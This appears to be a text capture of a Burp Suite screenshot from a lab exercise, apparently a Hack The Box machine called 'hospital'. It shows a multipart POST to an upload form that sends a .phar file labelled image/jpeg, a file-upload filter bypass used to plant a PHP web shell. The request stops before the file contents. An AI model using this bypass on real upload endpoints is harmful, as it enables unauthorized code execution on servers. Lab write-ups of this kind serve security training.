 Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: hospital.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------88103302655139185050619639
8 Content-Length: 20542
9 Origin: http://hospital.htb:8080
10 Connection: close
11 Referer: http://hospital.htb:8080/index.php
12 Cookie: PHPSESSID=u8hj17it4ub57k7pqkolklmmct
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------88103302655139185050619639
16 Content-Disposition: form-data; name="image"; filename="power109238.phar"
17 Content-Type: image/jpeg
18